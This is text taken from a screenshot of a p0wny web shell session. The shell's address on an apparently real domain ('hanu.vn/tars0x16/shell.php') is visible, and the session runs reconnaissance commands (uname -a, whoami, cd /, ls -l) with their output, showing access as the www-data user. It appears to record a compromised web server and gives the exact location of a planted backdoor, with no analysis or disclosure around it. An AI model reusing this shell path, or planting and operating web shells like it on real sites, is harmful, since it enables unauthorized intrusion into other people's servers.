 Soạn thư - quangminhng
My Download Server ||
p0wny@shell:~#
Not secure hanu.vn/tars0x16/shell.php
p0wny@shell:~#
p0wny@shell:…/www/tars0x16# uname -a
Linux www 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
p0wny@shell:…/www/tars0x16# whoami
www-data
p0wny@shell:…/www/tars0x16# cd /
p0wny@shell:/# ls -l
total 100
drwxr-xr-x  2 root root  4096 Mar 28  2016 bin
drwxr-xr-x  3 root root  4096 Jul 15 21:57 boot
drwxr-xr-x 13 root root  3100 Aug  8 10:22 dev
drwxr-xr-x 78 root root  4096 Aug  8 10:22 etc
drwxr-xr-x  4 root root  4096 Mar 30  2016 home
lrwxrwxrwx  1 root root    30 Mar 28  2016 initrd.img -> /boot/initrd.img-3.2.0-4-am
lrwxrwxrwx  1 root root    30 Mar 25  2016 initrd.img.old -> boot/initrd.img-2.6.32-
drwxr-xr-x 13 root root 12288 Mar 28  2016 lib
drwxr-xr-x  2 root root  4096 Mar 28  2016 lib32
drwxr-xr-x  2 root root  4096 Mar 28  2016 lib64
p0wny@shell:/#